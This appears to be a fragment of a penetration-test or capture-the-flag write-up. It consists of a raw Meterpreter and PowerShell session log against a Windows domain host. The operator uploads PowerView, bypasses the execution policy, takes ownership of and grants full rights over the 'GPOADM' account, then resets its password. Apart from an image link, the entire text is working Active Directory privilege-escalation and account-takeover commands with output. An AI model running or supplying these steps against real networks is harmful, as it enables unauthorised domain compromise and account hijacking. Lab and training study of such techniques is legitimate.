 meterpreter > cd public
meterpreter > upload /home/kali/Script/PowerView.ps1
[*] Uploading  : /home/kali/Script/PowerView.ps1 → PowerView.ps1
[*] Uploaded 752.23 KiB of 752.23 KiB (100.0%): /home/kali/Script/PowerView.ps1 → PowerView.ps1
[*] Completed  : /home/kali/Script/PowerView.ps1 → PowerView.ps1
meterpreter > shell
Process 6096 created.
Channel 4 created.
Microsoft Windows [Version 10.0.20348.4052]
(c) Microsoft Corporation. All rights reserved.
C:\users\public>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\users\public> Import-Module .\PowerView.ps1
Import-Module .\PowerView.ps1
PS C:\users\public> Set-DomainObjectOwner -Identity 'GPOADM' -OwnerIdentity 'Amelia.Griffiths'
Set-DomainObjectOwner -Identity 'GPOADM' -OwnerIdentity 'Amelia.Griffiths'
PS C:\users\public> Add-DomainObjectAcl -Rights 'All' -TargetIdentity "GPOADM" -PrincipalIdentity "Amelia.
Griffiths"
Add-DomainObjectAcl -Rights 'All' -TargetIdentity "GPOADM" -PrincipalIdentity "Amelia.Griffiths"
PS C:\users\public> $NewPassword = ConvertTo-SecureString 'Password1234' -AsPlainText -Force
$NewPassword = ConvertTo-SecureString 'Password1234' -AsPlainText -Force
PS C:\users\public> Set-DomainUserPassword -Identity 'GPOADM' -AccountPassword $NewPassword
Set-DomainUserPassword -Identity 'GPOADM' -AccountPassword $NewPassword
PS C:\users\public>